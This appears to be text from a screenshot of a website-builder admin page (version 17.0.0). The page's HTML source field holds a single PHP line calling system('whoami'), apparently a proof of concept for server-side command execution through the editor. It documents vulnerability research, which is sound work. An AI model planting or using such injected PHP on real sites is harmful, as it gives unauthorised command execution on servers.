 Home Tools Websites 17.0.0 admin
Website: test
Page: [page 019] test - test Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 0:25
1 <?PHP system('whoami');?>
2